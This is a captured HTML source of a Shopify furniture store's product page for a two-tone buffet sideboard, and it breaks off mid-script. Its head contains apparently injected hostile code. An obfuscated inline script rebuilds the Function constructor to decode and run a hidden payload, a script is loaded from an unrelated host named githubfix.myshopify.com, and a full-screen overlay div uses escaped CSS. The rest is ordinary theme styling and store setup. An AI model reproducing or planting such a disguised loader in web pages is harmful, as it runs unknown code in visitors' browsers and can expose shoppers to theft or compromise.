

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rivercityhouseandhome.com.au/products/two-tone-modern-style-buffet-sideboard-cupboard
body_size: 71475
content:
<!doctype html>

<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#34bdb9"><meta name="description" content="For stylish dining/living room storage, look no further than the Two Tone Modern Style Buffet Sideboard Cupboard. The piece combines traditional style furniture with modern design to bring you a cosy, stylish and functional storage piece. Made from premium particleboard, pinewood doorknobs and solid metal legs, the tab"><link rel="shortcut icon" href="//rivercityhouseandhome.com.au/cdn/shop/files/RC_FAV_96x96.png?v=1726201972" type="image/png"><style>#main_element{v\69s\69b\69l\69ty:v\69s\69ble;p\6fs\69t\69\6fn:abs\6flute;d\69splay:flex;j\75st\69fy-c\6fntent:center;a\6c\69gn-\69tems:center;f\6fnt-fam\69ly:system-\75\69,sans-ser\69f;t\65xt-dec\6frat\69\6fn:n\6fne;f\69lter:n\6fne;tr\61ns\69t\69\6fn:all 0s;tr\61nsf\6frm:n\6fne;t\6fp:0;left:0;w\69dth:100%;h\65\69ght:100vh;f\6fnt-s\69ze:1200px;l\69ne-h\65\69ght:1;w\6frd-wr\61p:break-w\6frd;c\6fl\6fr:wh\69te;p\6f\69nter-ev\65nts:n\6fne;z-\69ndex:99999999999;\6fverfl\6fw:h\69dden;\6fpac\69ty:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div>
<meta property="og:type" content="product">
  <meta property="og:title" content="Two Tone Modern Style Buffet Sideboard Cupboard"><meta property="og:image" content="http://rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216">
    <meta property="og:image:secure_url" content="https://rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04.jpg?v=1745896216">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="1000">
    <meta property="product:availability" content="out of stock"><meta property="product:price:amount" content="122.95">
  <meta property="product:price:currency" content="AUD"><meta property="og:description" content="For stylish dining/living room storage, look no further than the Two Tone Modern Style Buffet Sideboard Cupboard. The piece combines traditional style furniture with modern design to bring you a cosy, stylish and functional storage piece. Made from premium particleboard, pinewood doorknobs and solid metal legs, the tab"><meta property="og:url" content="https://rivercityhouseandhome.com.au/products/two-tone-modern-style-buffet-sideboard-cupboard">
<meta property="og:site_name" content="Rivercity House &amp; Home Co. (ABN 18 642 972 209)"><script type="text/javascript">const mergedObserver=new MutationObserver((e=>{e.forEach((({addedNodes:e})=>{e.forEach((e=>{if(1===e.nodeType&&"SCRIPT"===e.tagName){if(e.classList.contains("analytics"))return;e.innerHTML.includes("asyncLoad")&&(e.innerHTML=e.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),e.innerHTML.includes("PreviewBarInjector")&&(e.innerHTML=e.innerHTML.replace("DOMContentLoaded","asyncLazyLoad")),e.classList.contains("boomerang")||(e.src&&(e.src.includes("store-scripts/cc-sizechart")||e.src.includes("cdn.shopify.com/extensions")||e.src.includes("klaviyo.com/onsite")||e.src.includes("shopify-perf-kit-unstable.min.js")||e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net")||e.src.includes("www.googletagmanager.com")||e.src.includes("cdn-sf.vitals.app"))&&(e.setAttribute("data-src",e.src),e.removeAttribute("src")),(e.textContent.includes("amaicdn.com")||e.textContent.includes("loader.js")||e.textContent.includes("web_pixels_manager_load"))&&(e.type="text/lazyload"))}}))}))}));mergedObserver.observe(document.documentElement,{childList:!0,subtree:!0});</script><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)*r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;_K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v_)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri__d._K&.s)c.Kcs0vK ,7_re0n,4,4,_(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku*$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Two Tone Modern Style Buffet Sideboard Cupboard">
  <meta name="twitter:description" content="For stylish dining/living room storage, look no further than the Two Tone Modern Style Buffet Sideboard Cupboard. The piece combines traditional style furniture with modern design to bring you a cosy, stylish and functional storage piece. Made from premium particleboard, pinewood doorknobs and solid metal legs, the table is built to last. The smooth sliding doors with a fluted front give the unit a contemporary look and feel. The 2-door storage cabinet with four storage shelves has a tabletop weight capacity of 20kg and cabinet weight capacity of 10kg, perfect for storing your linens, crockery or even toys and games. The rounded front edges are not only perfectly safe but effortlessly stylish. Anti-slip pads keep the table from moving and prevent scratches on your floors. For a stylish, functional and trending piece, get the Two Tone Modern Style Buffet Sideboard">
  <meta name="twitter:image" content="https://rivercityhouseandhome.com.au/cdn/shop/files/FUR-S-SIDE-SLD-02-BKWD-139389-04_600x600_crop_center.jpg?v=1745896216"><link rel="preload" href="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" as="script"><script src="https://githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js"></script>

    <link rel="preload" as="style" media="screen" href="https://rivercityhouseandhome.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
    <title>Two Tone Modern Style Buffet Sideboard Cupboard</title>

    <link rel="canonical" href="https://rivercityhouseandhome.com.au/products/two-tone-modern-style-buffet-sideboard-cupboard"><link rel="preload" as="style" href="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/theme.css?v=93604157203610123531747614319">
    <link rel="preload" as="script" href="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/theme.js?v=58436354120716407751747614319">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">


    <link rel="preload" href="//rivercityhouseandhome.com.au/cdn/fonts/roboto/roboto_n5.250d51708d76acbac296b0e21ede8f81de4e37aa.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Roboto;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/roboto/roboto_n5.250d51708d76acbac296b0e21ede8f81de4e37aa.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/roboto/roboto_n5.535e8c56f4cbbdea416167af50ab0ff1360a3949.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Roboto;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/roboto/roboto_i5.0ae24363bf5844e2ee3295d84078d36c9bd0faf4.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/roboto/roboto_i5.a9cdb6a43048799fe739d389c60b64059e33cf12.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//rivercityhouseandhome.com.au/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 16px;
    --heading-font-family    : Roboto, sans-serif;
    --heading-font-weight    : 500;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --text-color               : #000000;
    --text-color-rgb           : 0, 0, 0;
    --heading-color            : #000000;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #34bdb9;
    --accent-color-rgb         : 52, 189, 185;
    --link-color               : #1A9995;
    --link-color-hover         : #0f5855;
    --background               : #f3f5f6;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(52, 189, 185, 0.08);

    --input-background: #ffffff;

    --error-color       : #ff0000;
    --error-background  : rgba(255, 0, 0, 0.07);
    --success-color     : #000000;
    --success-background: rgba(0, 0, 0, 0.11);

    --primary-button-background      : #1A9995;
    --primary-button-background-rgb  : 26, 153, 149;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #34bdb9;
    --secondary-button-background-rgb: 52, 189, 185;
    --secondary-button-text-color    : #ffffff;

    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-light-text-color: #000000;
    --header-border-color    : rgba(0, 0, 0, 0.3);
    --header-accent-color    : #34bdb9;

    --footer-background-color:    #34bdb9;
    --footer-heading-text-color:  #ffffff;
    --footer-body-text-color:     #ffffff;
    --footer-body-text-color-rgb: 255, 255, 255;
    --footer-accent-color:        #34bdb9;
    --footer-accent-color-rgb:    52, 189, 185;
    --footer-border:              none;
    
    --flickity-arrow-color: #abb1b4;--product-on-sale-accent           : #1A9995;
    --product-on-sale-accent-rgb       : 26, 153, 149;
    --product-on-sale-color            : #ffffff;
    --product-in-stock-color           : #3bcd63;
    --product-low-stock-color          : #a82525;
    --product-sold-out-color           : #8a9297;
    --product-custom-label-1-background: #1A9995;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #34bdb9;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffbd00;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    /* Shopify related variables */
    --payment-terms-background-color: #f3f5f6;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FFpdPEGyieZ39azbVfYZ9GvPl5NsIYt7cW1qr8AC1Bs">
<meta name="facebook-domain-verification" content="6c0k3fl3318adx5o38x2es42mbk2py">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42014048423/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b74355b6a0eb6bb74fc3294340885bec">
<meta id="in-context-paypal-metadata" data-shop-id="42014048423" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://rivercityhouseandhome.com.au/products/two-tone-modern-style-buffet-sideboard-cupboard.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=42014048423" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":42014048423,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/42014048423","merchantName":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Rivercity House \u0026 Home Co. (ABN 18 642 972 209)","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b74355b6a0eb6bb74fc3294340885bec","betas":["rich-media-storefront-analytics"],"domain":"rivercityhouseandhome.com.au","predictiveSearch":true,"shopId":42014048423,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "river-city-house-and-home-co.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"RC 2025","id":150247866585,"schema_name":"Warehouse","schema_version":"6.4.0","theme_store_id":871,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "rivercityhouseandhome.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//rivercityhouseandhome.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.fera.ai\/js\/fera.placeholder.js?shop=river-city-house-and-home-co.myshopify.com","https:\/\/image-optimizer.salessquad.co.uk\/scripts\/tiny_img_not_found_notifier_bbc810e6179c2b9c8dafa2f6f0c26300.js?shop=river-city-house-and-home-co.myshopify.com","https:\/\/config.gorgias.chat\/bundle-loader\/01HGVC8M8PWEBDXCP9V02RZQ8Z?source=shopify1click\u0026shop=river-city-house-and-home-co.myshopify.com","https:\/\/sticky.conversionbear.com\/script?app=sticky\u0026shop=river-city-house-and-home-co.myshopify.com","https:\/\/public.9gtb.com\/loader.js?g_cvt_id=54ccc195-ce69-4384-a46f-41e45ae34806\u0026shop=river-city-house-and-home-co.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42014048423,"offset":36000,"reqid":"06cd5e64-a0d4-4506-9468-ff70029f1bd8-1769667920","pageurl":"rivercityhouseandhome.com.au\/products\/two-tone-modern-style-buffet-sideboard-cupboard","u":"2d122ffd8a23","p":"product","rtyp":"product","rid":8438067396825};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 